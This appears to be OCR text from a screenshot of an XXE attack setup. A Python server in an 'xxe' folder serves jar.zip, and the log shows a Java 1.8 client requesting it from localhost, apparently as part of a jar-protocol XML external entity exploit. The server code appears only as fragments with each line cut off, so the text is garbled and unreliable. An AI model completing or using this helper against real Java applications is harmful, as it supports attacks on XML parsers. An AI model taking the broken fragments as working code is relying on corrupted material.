 F: \xxe>python server.py jar.zip
waiting for connection...
New connection: ('127.0.0.1', 50937)
Client req:
GET /jar.zip HTTP/1.1
User-Agent: Java/1.8.0_172
Host: localhost:9999
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
30
except Exception as
print ("get erro
if __name__ == '__main__':
jarserver = socketserver.TC
JarRequestHandler)
print ('waiting for connecti
server_thread = threading.Th
server_thread.daemon = True
server_thread.start()